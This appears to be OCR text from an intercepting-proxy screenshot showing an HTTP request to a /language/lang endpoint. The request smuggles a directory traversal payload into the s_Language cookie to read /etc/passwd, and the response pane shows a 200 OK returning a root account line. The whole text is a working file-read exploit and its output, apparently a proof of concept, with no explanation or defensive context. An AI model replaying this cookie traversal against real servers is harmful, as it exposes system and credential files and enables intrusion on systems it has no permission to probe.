 Request
Raw Params Headers Hex
GET /language/lang HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Cookie: s_Language=../../../../../../../../../../../../../../etc/passwd;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Metadata (ExifTool)
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 14 Dec 2021 17:06:41 GMT
Content-Type: application/octet-stream
Content-Length: 38
Last-Modified: Mon, 18 Dec 2017 09:24:54 GMT
Connection: close
ETag: "5a378966-26"
Strict-Transport-Security: max-age=31536000
Accept-Ranges: bytes
root:C :0:0::/root:/bin/sh